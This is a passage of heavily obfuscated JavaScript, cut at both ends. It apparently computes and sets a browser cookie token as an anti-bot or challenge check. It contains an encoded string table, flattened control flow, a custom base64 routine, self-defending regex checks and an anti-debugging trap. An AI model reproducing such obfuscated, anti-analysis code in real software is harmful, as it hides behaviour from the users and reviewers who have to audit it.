_0x40594a==_0x2cfec2;},'\x4e\x6c\x6b':function _0x2f305d(_0x210e6f,_0x404eea){return _0x210e6f!==_0x404eea;},'\x68\x49\x52':function _0x11422c(_0x539d74,_0x19086d){return _0x539d74==_0x19086d;},'\x4f\x57\x69':function _0x660f4a(_0x2a8de9,_0xc011b8){return _0x2a8de9==_0xc011b8;},'\x49\x71\x75':function _0x45af68(_0x492caf,_0x17b101){return _0x492caf%_0x17b101;},'\x56\x47\x45':function _0x194d72(_0x332789,_0x5206f2){return _0x332789/_0x5206f2;},'\x6f\x70\x53':function _0x5083ef(_0x385b47,_0x2e5741){return _0x385b47|_0x2e5741;},'\x59\x70\x50':function _0x501f63(_0xb1538,_0x2ff39f){return _0xb1538/_0x2ff39f;},'\x46\x67\x51':function _0x48b704(_0x248bfb){return _0x248bfb();},'\x77\x77\x77':function _0x2cda01(_0x466483,_0x2ebd07){return _0x466483(_0x2ebd07);},'\x50\x46\x62':function _0x26b6ab(_0x379751,_0x36c11d){return _0x379751<_0x36c11d;},'\x44\x65\x69':function _0x1983a9(_0x18dcb8,_0x599134){return _0x18dcb8+_0x599134;},'\x4d\x45\x67':function _0x53d10f(_0x33f220,_0x50cf3b){return _0x33f220<_0x50cf3b;},'\x54\x73\x42':function _0x28c870(_0x4bcfd6,_0x3d6209){return _0x4bcfd6+_0x3d6209;},'\x49\x4c\x70':function _0xec614e(_0x119b22,_0x2b43ce){return _0x119b22(_0x2b43ce);},'\x58\x69\x65':function _0x1186fc(_0x549df9,_0x1cdd81){return _0x549df9(_0x1cdd81);},'\x76\x71\x52':function _0x512c47(_0x1a49ad,_0x32493a){return _0x1a49ad+_0x32493a;}};var _0x5e2bc1=this[_0x0cbe('0x0', '\x38\x35\x33\x42')];var _0x3d3f5b=_0x5e2bc1[_0x0cbe('0x1', '\x4b\x48\x5b\x61')];var _0x99ee85='';var _0x5bd582='';if(_0x4a0d8c[_0x0cbe('0x2', '\x43\x31\x4e\x78')](typeof _0x5e2bc1[_0x0cbe('0x3', '\x57\x68\x46\x28')],_0x0cbe('0x4', '\x5a\x4e\x37\x5b'))){_0x99ee85=_0x5e2bc1[_0x0cbe('0x5', '\x29\x58\x38\x33')];_0x5bd582=_0x99ee85[_0x0cbe('0x6', '\x24\x47\x69\x53')];}var _0x350973=_0x5e2bc1[_0x0cbe('0x7', '\x77\x54\x75\x53')];var _0x2e1f5c=_0x5e2bc1[_0x0cbe('0x8', '\x32\x28\x62\x4e')];var _0x3d8340=new _0x5e2bc1[_0x0cbe('0x9', '\x63\x65\x72\x6f')]()[_0x0cbe('0xa', '\x61\x62\x75\x52')]();var _0x283b70='';function _0x2096b0(_0x424b72){var _0x13516d={'\x4d\x5a\x4e':function _0x4b1174(_0x1175bb,_0x26c3b7){return _0x1175bb<_0x26c3b7;},'\x51\x61\x68':function _0x26ebbc(_0x1fa0c4,_0x49572b){return _0x1fa0c4>>_0x49572b;},'\x6e\x6f\x43':function _0x13909f(_0x2afbff,_0xd6dc1c){return _0x2afbff&_0xd6dc1c;},'\x63\x58\x55':function _0x5b8198(_0x1bfd89,_0x58312c){return _0x1bfd89|_0x58312c;},'\x4c\x5a\x77':function _0xab2fdb(_0x12dea7,_0x4787d2){return _0x12dea7<<_0x4787d2;},'\x54\x71\x69':function _0x32d40c(_0x203b69,_0x4e8257){return _0x203b69&_0x4e8257;},'\x57\x46\x67':function _0x137232(_0xfdc822,_0x186a6a){return _0xfdc822==_0x186a6a;},'\x51\x64\x69':function _0x3fd156(_0x3e2cf1,_0x2772d5){return _0x3e2cf1&_0x2772d5;},'\x7a\x77\x64':function _0x2764b3(_0x2ad4b1,_0x5a5ad0){return _0x2ad4b1&_0x5a5ad0;},'\x57\x4b\x5a':function _0x4a61eb(_0x5d03f6,_0x3323be){return _0x5d03f6&_0x3323be;},'\x51\x79\x4b':function _0x59fbbe(_0x564ed2,_0x140b17){return _0x564ed2&_0x140b17;},'\x44\x6f\x54':function _0x53ea1c(_0x31f8d1,_0x467224){return _0x31f8d1&_0x467224;},'\x6b\x49\x75':function _0x32ce96(_0x57fa74,_0x50373f){return _0x57fa74&_0x50373f;}};var _0x36d429=_0x0cbe('0xb', '\x4e\x28\x5d\x6a')[_0x0cbe('0xc', '\x24\x30\x66\x57')]('\x7c'),_0x4e233c=0x0;while(!![]){switch(_0x36d429[_0x4e233c++]){case'\x30':var _0x35e2bb=_0x0cbe('0xd', '\x63\x65\x72\x6f');continue;case'\x31':var _0x44bbe7,_0x11812c,_0x532acd;continue;case'\x32':var _0x188693,_0x1214ad,_0x295f07;continue;case'\x33':return _0x44bbe7;continue;case'\x34':_0x532acd=_0x424b72[_0x0cbe('0xe', '\x46\x42\x28\x34')];continue;case'\x35':_0x44bbe7='';continue;case'\x36':_0x11812c=0x0;continue;case'\x37':while(_0x13516d[_0x0cbe('0xf', '\x37\x73\x63\x40')](_0x11812c,_0x532acd)){var _0x266b12=_0x0cbe('0x10', '\x67\x62\x69\x29')[_0x0cbe('0x11', '\x43\x31\x4e\x78')]('\x7c'),_0x239af0=0x0;while(!![]){switch(_0x266b12[_0x239af0++]){case'\x30':_0x44bbe7+=_0x35e2bb[_0x0cbe('0x12', '\x37\x73\x63\x40')](_0x13516d[_0x0cbe('0x13', '\x37\x73\x63\x40')](_0x188693,0x2));continue;case'\x31':_0x295f07=_0x424b72[_0x0cbe('0x14', '\x44\x32\x70\x40')](_0x11812c++);continue;case'\x32':_0x188693=_0x13516d[_0x0cbe('0x15', '\x33\x41\x6b\x66')](_0x424b72[_0x0cbe('0x16', '\x42\x5a\x53\x4b')](_0x11812c++),0xff);continue;case'\x33':_0x44bbe7+=_0x35e2bb[_0x0cbe('0x17', '\x42\x5a\x53\x4b')](_0x13516d[_0x0cbe('0x18', '\x24\x47\x69\x53')](_0x13516d[_0x0cbe('0x19', '\x43\x31\x4e\x78')](_0x13516d[_0x0cbe('0x1a', '\x38\x35\x33\x42')](_0x188693,0x3),0x4),_0x13516d[_0x0cbe('0x1b', '\x69\x37\x53\x62')](_0x13516d[_0x0cbe('0x1c', '\x37\x73\x63\x40')](_0x1214ad,0xf0),0x4)));continue;case'\x34':if(_0x13516d[_0x0cbe('0x1d', '\x26\x79\x39\x76')](_0x11812c,_0x532acd)){_0x44bbe7+=_0x35e2bb[_0x0cbe('0x1e', '\x61\x62\x75\x52')](_0x13516d[_0x0cbe('0x1f', '\x48\x5a\x62\x66')](_0x188693,0x2));_0x44bbe7+=_0x35e2bb[_0x0cbe('0x20', '\x44\x57\x37\x64')](_0x13516d[_0x0cbe('0x21', '\x71\x52\x4f\x6b')](_0x13516d[_0x0cbe('0x22', '\x47\x2a\x44\x59')](_0x188693,0x3)<<0x4,_0x13516d[_0x0cbe('0x23', '\x5a\x4e\x37\x5b')](_0x1214ad,0xf0)>>0x4));_0x44bbe7+=_0x35e2bb[_0x0cbe('0x17', '\x42\x5a\x53\x4b')](_0x13516d[_0x0cbe('0x24', '\x66\x28\x41\x6a')](_0x13516d[_0x0cbe('0x25', '\x50\x24\x45\x44')](_0x1214ad,0xf),0x2));_0x44bbe7+='\x3d';break;}continue;case'\x35':_0x44bbe7+=_0x35e2bb[_0x0cbe('0x26', '\x4e\x28\x47\x4b')](_0x13516d[_0x0cbe('0x27', '\x4a\x48\x64\x72')](_0x295f07,0x3f));continue;case'\x36':_0x1214ad=_0x424b72[_0x0cbe('0x28', '\x71\x52\x4f\x6b')](_0x11812c++);continue;case'\x37':_0x44bbe7+=_0x35e2bb[_0x0cbe('0x29', '\x23\x4a\x2a\x32')](_0x13516d[_0x0cbe('0x2a', '\x61\x62\x75\x52')](_0x13516d[_0x0cbe('0x2b', '\x45\x53\x26\x28')](_0x13516d[_0x0cbe('0x2c', '\x61\x62\x75\x52')](_0x1214ad,0xf),0x2),_0x13516d[_0x0cbe('0x2d', '\x24\x47\x69\x53')](_0x13516d[_0x0cbe('0x2e', '\x61\x62\x75\x52')](_0x295f07,0xc0),0x6)));continue;case'\x38':if(_0x11812c==_0x532acd){_0x44bbe7+=_0x35e2bb[_0x0cbe('0x2f', '\x6b\x23\x39\x28')](_0x13516d[_0x0cbe('0x30', '\x26\x79\x39\x76')](_0x188693,0x2));_0x44bbe7+=_0x35e2bb[_0x0cbe('0x31', '\x33\x41\x6b\x66')](_0x13516d[_0x0cbe('0x32', '\x5e\x68\x4f\x75')](_0x13516d[_0x0cbe('0x33', '\x44\x57\x37\x64')](_0x188693,0x3),0x4));_0x44bbe7+='\x3d\x3d';break;}continue;}break;}}continue;}break;}}function _0xdd0db5(_0xb84dce){var _0x3897af=_0x3573ed(this,function(){var _0x236d90=function(){return'\x64\x65\x76';},_0x1bcbb9=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x252d01=function(){var _0x6cee5e=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x6cee5e['\x74\x65\x73\x74'](_0x236d90['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x43e383=function(){var _0x44e76f=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x44e76f['\x74\x65\x73\x74'](_0x1bcbb9['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x730ab7=function(_0x1f4247){var _0x2181b5=~-0x1>>0x1+0xff%0x0;if(_0x1f4247['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x2181b5)){_0x702594(_0x1f4247);}};var _0x702594=function(_0xbe0459){var _0x5f5b28=~-0x4>>0x1+0xff%0x0;if(_0xbe0459['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x5f5b28){_0x730ab7(_0xbe0459);}};if(!_0x252d01()){if(!_0x43e383()){_0x730ab7('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x730ab7('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x730ab7('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x3897af();return function(_0x265cf3){_0x283b70+=_0x265cf3;return _0x4a0d8c[_0x0cbe('0x34', '\x38\x42\x43\x36')](_0xb84dce,_0x265cf3);};}function _0x2b4a1a(){var _0x126430={'\x7a\x7a\x59':function _0x38b135(_0x2b1d05,_0x32abb6){return _0x2b1d05<_0x32abb6;},'\x47\x41\x67':function _0x24031c(_0x235e13){return _0x235e13();}};var _0x1a5082=_0x0cbe('0x35', '\x45\x53\x26\x28')[_0x0cbe('0x36', '\x25\x74\x4b\x61')]('\x7c'),_0x1e7d56=0x0;while(!![]){switch(_0x1a5082[_0x1e7d56++]){case'\x30':var _0x5a6053=_0x3d3f5b[_0x0cbe('0x37', '\x44\x32\x70\x40')][_0x0cbe('0x38', '\x4a\x48\x64\x72')]('\x3b');continue;case'\x31':for(var _0x1d11f7=0x0;_0x126430[_0x0cbe('0x39', '\x32\x28\x62\x4e')](_0x1d11f7,_0x5a6053[_0x0cbe('0x3a', '\x57\x68\x46\x28')]);_0x1d11f7++){var _0x2820c7=_0x5a6053[_0x1d11f7][_0x0cbe('0x3b', '\x7a\x69\x6c\x32')](0x0,_0x5a6053[_0x1d11f7][_0x0cbe('0x3c', '\x6b\x23\x39\x28')]('\x3d'));var _0x23cbcc=_0x5a6053[_0x1d11f7][_0x0cbe('0x3d', '\x4b\x5b\x6e\x37')](_0x5a6053[_0x1d11f7][_0x0cbe('0x3e', '\x63\x65\x72\x6f')]('\x3d')+0x1,_0x5a6053[_0x1d11f7][_0x0cbe('0x3f', '\x50\x24\x45\x44')]);if(_0x51c65e[_0x0cbe('0x40', '\x71\x52\x4f\x6b')](_0x2820c7)){_0x51a021[_0x51a021[_0x0cbe('0x41', '\x44\x32\x70\x40')]]=_0x23cbcc;}}continue;case'\x32':var _0x51a021=new _0x5e2bc1[_0x0cbe('0x42', '\x24\x47\x69\x53')]();continue;case'\x33':var _0x51c65e=new _0x5e2bc1[_0x0cbe('0x43', '\x4b\x5b\x6e\x37')](_0x0cbe('0x44', '\x5a\x4e\x37\x5b'));continue;case'\x34':_0x126430[_0x0cbe('0x45', '\x5d\x6c\x57\x45')](_0x53b0d3);continue;case'\x35':return _0x51a021;continue;}break;}}function _0x5203c5(_0x4b402a){var _0xd0f4cb={'\x6e\x4b\x6b':function _0x22f82d(_0x4ce447,_0x122034){return _0x4ce447<_0x122034;},'\x41\x47\x77':function _0x56ad88(_0x460e10,_0x48175c){return _0x460e10(_0x48175c);},'\x47\x55\x58':function _0x38b7d6(_0x2806eb,_0x1a2c33){return _0x2806eb+_0x1a2c33;},'\x70\x7a\x46':function _0x49256b(_0x4ea483,_0x39c8da){return _0x4ea483%_0x39c8da;},'\x6f\x70\x4f':function _0x61155a(_0x49e909,_0x4cfce0,_0x16588,_0x3dc054){return _0x49e909(_0x4cfce0,_0x16588,_0x3dc054);},'\x48\x44\x48':function _0x113d49(_0x567502){return _0x567502();},'\x61\x52\x71':function _0x4132fc(_0x32b600){return _0x32b600();},'\x49\x64\x53':function _0x3c9151(_0xaa58a6,_0x244cdd){return _0xaa58a6<_0x244cdd;},'\x4f\x4f\x47':function _0x402fd1(_0x32e08d,_0x2f6524){return _0x32e08d+_0x2f6524;},'\x73\x69\x6b':function _0x343f22(_0x5e3e4d,_0x41b308){return _0x5e3e4d(_0x41b308);},'\x58\x73\x4b':function _0x5d319a(_0x5bbf69,_0x5050c2,_0x34d6d0){return _0x5bbf69(_0x5050c2,_0x34d6d0);},'\x47\x4d\x63':function _0x4f3e15(_0x362c5e,_0x20d0d2){return _0x362c5e-_0x20d0d2;},'\x4c\x7a\x51':function _0xdfca66(_0x29e04a,_0x24f447){return _0x29e04a%_0x24f447;}};var _0x2ece99=_0x0cbe('0x46', '\x32\x28\x62\x4e')[_0x0cbe('0x47', '\x24\x4f\x75\x4d')]('\x7c'),_0x2c993b=0x0;while(!![]){switch(_0x2ece99[_0x2c993b++]){case'\x30':_0xcbe0[_0x0cbe('0x48', '\x4a\x48\x64\x72')]();continue;case'\x31':var _0x7f4111=_0x2973b5[_0x0cbe('0x49', '\x29\x5b\x63\x69')](function(_0x7f443e){return _0x1d79c7[_0x0cbe('0x4a', '\x33\x41\x6b\x66')](_0x1d79c7[_0x0cbe('0x4b', '\x38\x42\x43\x36')](_0x7f443e,_0xa21374),_0x3f857b)?_0x3b4ebc[_0x1d79c7[_0x0cbe('0x4c', '\x77\x54\x75\x53')](_0x7f443e,_0xa21374)]:_0x4805bf[_0x1d79c7[_0x0cbe('0x4d', '\x4a\x48\x64\x72')](_0x1d79c7[_0x0cbe('0x4e', '\x31\x52\x36\x79')](_0x7f443e,_0xa21374),_0x3f857b)];})[_0x0cbe('0x4f', '\x53\x6a\x4e\x5e')]('');continue;case'\x32':for(var _0x2ee437=0x0;_0xd0f4cb[_0x0cbe('0x50', '\x35\x5b\x33\x29')](_0x2ee437,_0x63de26[_0x0cbe('0x51', '\x43\x31\x4e\x78')]);_0x2ee437++){_0x2ceb34[_0x2ee437]=_0xd0f4cb[_0x0cbe('0x52', '\x67\x62\x69\x29')](_0x245943,_0xd0f4cb[_0x0cbe('0x53', '\x4e\x28\x5d\x6a')](_0x4b402a,_0x63de26[_0x2ee437]));}continue;case'\x33':var _0xa21374=0x2;continue;case'\x34':_0xcbe0[_0x0cbe('0x54', '\x48\x5a\x62\x66')](_0xd0f4cb[_0x0cbe('0x55', '\x35\x5b\x33\x29')](btoa,_0x4b402a));continue;case'\x35':var _0x1d79c7={'\x66\x6a\x46':function _0x357b21(_0x5efa32,_0x95db51){return _0xd0f4cb[_0x0cbe('0x56', '\x7a\x69\x6c\x32')](_0x5efa32,_0x95db51);},'\x4d\x57\x64':function _0x5e34b5(_0x1e44d7,_0x2594be){return _0x1e44d7==_0x2594be;},'\x41\x43\x69':function _0x41c752(_0x86c9e1,_0x275d06){return _0xd0f4cb[_0x0cbe('0x57', '\x4b\x48\x5b\x61')](_0x86c9e1,_0x275d06);},'\x6d\x65\x6a':function _0x5bd844(_0x288d3a,_0x4d6551){return _0x288d3a/_0x4d6551;},'\x6c\x58\x50':function _0x1c06d0(_0x2bde7f,_0x552407){return _0x2bde7f|_0x552407;}};continue;case'\x36':var _0x4805bf=_0x508c6c[_0x0cbe('0x58', '\x61\x62\x75\x52')](function(_0x46b14c){return _0x4a0d8c[_0x0cbe('0x59', '\x26\x79\x39\x76')](_0x508c6c[_0x46b14c],_0xa21374)?_0x53fa53[_0x46b14c]:'';})[_0x0cbe('0x5a', '\x46\x42\x28\x34')]('');continue;case'\x37':_0xd0f4cb[_0x0cbe('0x5b', '\x50\x24\x45\x44')](_0x53530a,_0x0cbe('0x5c', '\x24\x30\x66\x57'),_0x436716,0x14);continue;case'\x38':var _0x2973b5=[];continue;case'\x39':_0xd0f4cb[_0x0cbe('0x5d', '\x5e\x68\x4f\x75')](_0x53b0d3);continue;case'\x31\x30':_0xd0f4cb[_0x0cbe('0x5e', '\x4e\x28\x47\x4b')](_0x53b0d3);continue;case'\x31\x31':var _0x63de26=_0xd0f4cb[_0x0cbe('0x5f', '\x42\x5a\x53\x4b')](_0x2b4a1a);continue;case'\x31\x32':var _0xe4fd06='\x41\xf0\x7c\xf2\x32\x6d\x37\x7c';var _0x1a561e=0x2;var _0x78e219=0x0;var _0x6a925f=[];for(var _0x62f343=0x0;_0x62f343<_0xe4fd06['\x6c\x65\x6e\x67\x74\x68'];_0x62f343++){_0x6a925f['\x70\x75\x73\x68'](_0x62f343);}var _0x3e46bf=_0x6a925f.map(function(_0x2dc520){return (_0x6a925f[_0x2dc520]%_0x1a561e)?'':_0xe4fd06[_0x2dc520];})['\x6a\x6f\x69\x6e']('');var _0x390ef2=_0x6a925f.map(function(_0xa39a00){return (_0x6a925f[_0xa39a00]%_0x1a561e)?_0xe4fd06[_0xa39a00]:'';})['\x6a\x6f\x69\x6e']('');var _0x5f7024=[];for(var _0xda4c63=0x0;_0xda4c63<_0x3e46bf['\x6c\x65\x6e\x67\x74\x68']+_0x390ef2['\x6c\x65\x6e\x67\x74\x68'];_0xda4c63++){_0x5f7024['\x70\x75\x73\x68'](_0xda4c63);}var _0x80c0c2=_0x5f7024.map(function(_0x2da1bd){return _0x2da1bd%_0x1a561e==_0x78e219?_0x3e46bf[_0x2da1bd/_0x1a561e]:_0x390ef2[_0x2da1bd/_0x1a561e|_0x78e219];})['\x6a\x6f\x69\x6e']('');var _0x2c7e8d='\x83\xe8\xa2\x37\xda\xa0\xcd\xeb';var _0x40571d=_0x2c7e8d['\x73\x75\x62\x73\x74\x72'](0x0,0x4);var _0x274b41=_0x2c7e8d['\x73\x75\x62\x73\x74\x72'](0x4);var _0x1adc39=_0x0cbe('0x60', '\x22\x13\xd7\x2f\x2d\x8b\x61\x64');continue;case'\x31\x33':var _0x2ceb34=new _0x5e2bc1[_0x0cbe('0x61', '\x46\x42\x28\x34')](_0x63de26[_0x0cbe('0x62', '\x44\x57\x37\x64')]);continue;case'\x31\x34':var _0x53fa53=_0x0cbe('0x63', '\x29\x37\x4d\x51');continue;case'\x31\x35':var _0x436716;continue;case'\x31\x36':var _0x5e1355=_0x2ceb34[_0x0cbe('0x64', '\x67\x62\x69\x29')]();continue;case'\x31\x37':var _0x508c6c=[];continue;case'\x31\x38':var _0x323300='';continue;case'\x31\x39':for(var _0x4c3e95=0x0;_0xd0f4cb[_0x0cbe('0x65', '\x50\x24\x45\x44')](_0x4c3e95,_0x53fa53[_0x0cbe('0x66', '\x4b\x5b\x6e\x37')]);_0x4c3e95++){_0x508c6c[_0x0cbe('0x67', '\x43\x24\x23\x7a')](_0x4c3e95);}continue;case'\x32\x30':for(var _0x3302a0=0x0;_0x3302a0<_0xd0f4cb[_0x0cbe('0x68', '\x44\x57\x37\x64')](_0x3b4ebc[_0x0cbe('0x69', '\x33\x41\x6b\x66')],_0x4805bf[_0x0cbe('0x6a', '\x24\x4f\x75\x4d')]);_0x3302a0++){_0x2973b5[_0x0cbe('0x6b', '\x53\x6a\x4e\x5e')](_0x3302a0);}continue;case'\x32\x31':var _0x3b4ebc=_0x508c6c[_0x0cbe('0x6c', '\x6a\x78\x5d\x43')](function(_0x5eff66){return _0x1d79c7[_0x0cbe('0x6d', '\x48\x5a\x62\x66')](_0x508c6c[_0x5eff66],_0xa21374)?'':_0x53fa53[_0x5eff66];})[_0x0cbe('0x6e', '\x69\x37\x53\x62')]('');continue;case'\x32\x32':var _0x3f857b=0x0;continue;case'\x32\x33':_0x436716=_0xd0f4cb[_0x0cbe('0x6f', '\x29\x58\x38\x33')](btoa,_0xd0f4cb[_0x0cbe('0x70', '\x6b\x23\x39\x28')](_0xd0f4cb[_0x0cbe('0x71', '\x67\x62\x69\x29')](_0xd0f4cb[_0x0cbe('0x72', '\x50\x24\x45\x44')](_0xd0f4cb[_0x0cbe('0x73', '\x26\x79\x39\x76')](_0xd0f4cb[_0x0cbe('0x74', '\x73\x50\x4d\x4e')](_0x0cbe,_0xd0f4cb[_0x0cbe('0x75', '\x71\x52\x4f\x6b')](_0xcbe0[_0x0cbe('0x76', '\x42\x5a\x53\x4b')],0x1),_0x1adc39[_0x0cbe('0x77', '\x77\x54\x75\x53')](0x0,0x5)),_0x0cbe('0x78', '\x71\x52\x4f\x6b')),_0x5e1355),_0x0cbe('0x79', '\x4b\x48\x5b\x61')),_0x323300));continue;case'\x32\x34':for(var _0x2ee437=0x0;_0xd0f4cb[_0x0cbe('0x7a', '\x38\x35\x33\x42')](_0x2ee437,_0x1adc39[_0x0cbe('0x7b', '\x6b\x23\x39\x28')]);_0x2ee437++){_0x323300+=_0xd0f4cb[_0x0cbe('0x7c', '\x38\x42\x43\x36')](_0x1adc39[_0x0cbe('0x28', '\x71\x52\x4f\x6b')](_0x2ee437),_0x5e1355[_0x0cbe('0x7d', '\x46\x42\x28\x34')](_0xd0f4cb[_0x0cbe('0x7e', '\x37\x73\x63\x40')](_0x2ee437,_0x5e1355[_0x0cbe('0x3a', '\x57\x68\x46\x28')])))[_0x0cbe('0x7f', '\x57\x68\x46\x28')](0x10);}continue;}break;}}function _0x245943(_0x467aa4){var _0x1bbabb=0x0;for(var _0x4dfcea=0x0;_0x4a0d8c[_0x0cbe('0x80', '\x37\x73\x63\x40')](_0x4dfcea,_0x467aa4[_0x0cbe('0x81', '\x5e\x68\x4f\x75')]);_0x4dfcea++){_0x1bbabb+=_0x467aa4[_0x0cbe('0x82', '\x5a\x42\x69\x4d')](_0x4dfcea);}_0x4a0d8c[_0x0cbe('0x83', '\x29\x5b\x63\x69')](_0x53b0d3);return _0x1bbabb;}function _0x53530a(_0x25845b,_0x5351df,_0x9671ed){var _0x502b26={'\x62\x4b\x53':function _0x63fee2(_0x3ec02b,_0x49f5fe){return _0x3ec02b<_0x49f5fe;},'\x4d\x56\x74':function _0x4c81d4(_0x8d4280,_0x44a005){return _0x8d4280%_0x44a005;},'\x78\x6f\x4f':function _0x17ec88(_0x4a51db,_0x41b074){return _0x4a51db==_0x41b074;},'\x68\x42\x56':function _0x576173(_0x37ade2,_0x1f5100){return _0x37ade2/_0x1f5100;},'\x62\x45\x77':function _0x55f9af(_0x210f2c,_0x7da69c){return _0x210f2c|_0x7da69c;},'\x71\x65\x57':function _0x4086aa(_0x323a57,_0x35b5f5){return _0x323a57<_0x35b5f5;},'\x4d\x64\x6a':function _0x56a4d3(_0x5c1a7c,_0x3c9483){return _0x5c1a7c+_0x3c9483;},'\x52\x59\x76':function _0x320a9f(_0xee6332,_0x3f6172){return _0xee6332+_0x3f6172;},'\x6a\x49\x46':function _0x4c3252(_0x54e2ea,_0x110c24){return _0x54e2ea+_0x110c24;},'\x47\x50\x75':function _0x521498(_0x1c4e64,_0x261e29){return _0x1c4e64+_0x261e29;}};var _0x478076=_0x0cbe('0x84', '\x45\x53\x26\x28')[_0x0cbe('0x85', '\x29\x58\x38\x33')]('\x7c'),_0x2b0102=0x0;while(!![]){switch(_0x478076[_0x2b0102++]){case'\x30':for(var _0x103eaa=0x0;_0x502b26[_0x0cbe('0x86', '\x38\x42\x43\x36')](_0x103eaa,_0x3bfebe[_0x0cbe('0x87', '\x4e\x28\x47\x4b')]);_0x103eaa++){_0x215a8f[_0x0cbe('0x88', '\x31\x52\x36\x79')](_0x103eaa);}continue;case'\x31':var _0x59ca7a={'\x79\x44\x78':function _0x231964(_0x510f08,_0x13de27){return _0x502b26[_0x0cbe('0x89', '\x6b\x23\x39\x28')](_0x510f08,_0x13de27);},'\x54\x57\x66':function _0xa40de4(_0x299a6f,_0x44bdd8){return _0x502b26[_0x0cbe('0x8a', '\x25\x74\x4b\x61')](_0x299a6f,_0x44bdd8);},'\x71\x77\x5a':function _0xbeaf0f(_0x3129ad,_0x224c4f){return _0x502b26[_0x0cbe('0x8b', '\x46\x42\x28\x34')](_0x3129ad,_0x224c4f);},'\x41\x6b\x61':function _0x54f955(_0x543e4e,_0x237bf8){return _0x502b26[_0x0cbe('0x8c', '\x53\x24\x2a\x64')](_0x543e4e,_0x237bf8);},'\x44\x56\x77':function _0x4a6608(_0x513ba3,_0x50785f){return _0x502b26[_0x0cbe('0x8d', '\x66\x28\x41\x6a')](_0x513ba3,_0x50785f);}};continue;case'\x32':var _0x6c4392='';continue;case'\x33':var _0xa65263=_0x215a8f[_0x0cbe('0x58', '\x61\x62\x75\x52')](function(_0x59a928){return _0x59ca7a[_0x0cbe('0x8e', '\x5d\x6c\x57\x45')](_0x215a8f[_0x59a928],_0xfbe7b3)?_0x3bfebe[_0x59a928]:'';})[_0x0cbe('0x8f', '\x61\x62\x75\x52')]('');continue;case'\x34':for(var _0x330b42=0x0;_0x502b26[_0x0cbe('0x90', '\x5a\x42\x69\x4d')](_0x330b42,_0x502b26[_0x0cbe('0x91', '\x5a\x42\x69\x4d')](_0x384627[_0x0cbe('0x7b', '\x6b\x23\x39\x28')],_0xa65263[_0x0cbe('0x92', '\x5d\x6c\x57\x45')]));_0x330b42++){_0xbb8088[_0x0cbe('0x93', '\x6b\x23\x39\x28')](_0x330b42);}continue;case'\x35':var _0x3bfebe=_0x0cbe('0x94', '\x44\x32\x70\x40');continue;case'\x36':var _0x1515a8=0x0;continue;case'\x37':var _0x215a8f=[];continue;case'\x38':var _0xfbe7b3=0x2;continue;case'\x39':if(_0x9671ed){var _0x5e82eb=new _0x5e2bc1[_0x0cbe('0x95', '\x29\x58\x38\x33')]();_0x5e82eb[_0x0cbe('0x96', '\x43\x31\x4e\x78')](_0x502b26[_0x0cbe('0x97', '\x4b\x48\x5b\x61')](_0x5e82eb[_0x0cbe('0x98', '\x38\x35\x33\x42')](),_0x9671ed*0x3e8));var _0x6c4392=_0x502b26[_0x0cbe('0x99', '\x53\x6a\x4e\x5e')](_0x0cbe('0x9a', '\x38\x42\x43\x36'),_0x5e82eb[_0x0cbe('0x9b', '\x5a\x42\x69\x4d')]());}continue;case'\x31\x30':_0x3d3f5b[_0x0cbe('0x9c', '\x50\x24\x45\x44')]=_0x502b26[_0x0cbe('0x9d', '\x35\x5b\x33\x29')](_0x502b26[_0x0cbe('0x9e', '\x67\x62\x69\x29')](_0x502b26[_0x0cbe('0x9f', '\x4b\x48\x5b\x61')](_0x25845b,'\x3d'),_0x5351df),_0x6c4392)+_0x0cbe('0xa0', '\x4b\x48\x5b\x61');continue;case'\x31\x31':var _0x384627=_0x215a8f[_0x0cbe('0xa1', '\x43\x31\x4e\x78')](function(_0x19fe07){return _0x4a0d8c[_0x0cbe('0xa2', '\x42\x5a\x53\x4b')](_0x215a8f[_0x19fe07],_0xfbe7b3)?'':_0x3bfebe[_0x19fe07];})[_0x0cbe('0xa3', '\x29\x37\x4d\x51')]('');continue;case'\x31\x32':var _0x5706e4=_0xbb8088[_0x0cbe('0xa4', '\x7a\x69\x6c\x32')](function(_0xcc42ca){return _0x59ca7a[_0x0cbe('0xa5', '\x38\x42\x43\x36')](_0x59ca7a[_0x0cbe('0xa6', '\x4e\x28\x5d\x6a')](_0xcc42ca,_0xfbe7b3),_0x1515a8)?_0x384627[_0x59ca7a[_0x0cbe('0xa7', '\x4e\x28\x47\x4b')](_0xcc42ca,_0xfbe7b3)]:_0xa65263[_0x59ca7a[_0x0cbe('0xa8', '\x63\x65\x72\x6f')](_0x59ca7a[_0x0cbe('0xa9', '\x24\x47\x69\x53')](_0xcc42ca,_0xfbe7b3),_0x1515a8)];})[_0x0cbe('0xaa', '\x6b\x23\x39\x28')]('');continue;case'\x31\x33':var _0xbb8088=[];continue;}break;}}function _0x1ef5a2(){var _0x28b7fc={'\x47\x4b\x58':function _0x28afa3(_0x4540d3,_0x365aaf){return _0x4540d3+_0x365aaf;},'\x4a\x45\x63':function _0x6f40ef(_0xeb2865,_0x269923){return _0x4a0d8c[_0x0cbe('0xab', '\x50\x24\x45\x44')](_0xeb2865,_0x269923);},'\x63\x53\x4d':function _0x56c65b(_0x5597de,_0x39bdf3){return _0x5597de===_0x39bdf3;},'\x41\x57\x57':function _0x7ca4fc(_0xcf328f,_0x5f356b){return _0xcf328f%_0x5f356b;}};function _0x22b5a3(_0x4ca3b5){if(_0x28b7fc[_0x0cbe('0xac', '\x5a\x4e\x37\x5b')]('',_0x28b7fc[_0x0cbe('0xad', '\x67\x62\x69\x29')](_0x4ca3b5,_0x4ca3b5))[_0x0cbe('0x69', '\x33\x41\x6b\x66')]!==0x1||_0x28b7fc[_0x0cbe('0xae', '\x38\x42\x43\x36')](_0x28b7fc[_0x0cbe('0xaf', '\x71\x52\x4f\x6b')](_0x4ca3b5,0x14),0x0)){(function(){}[_0x0cbe('0xb0', 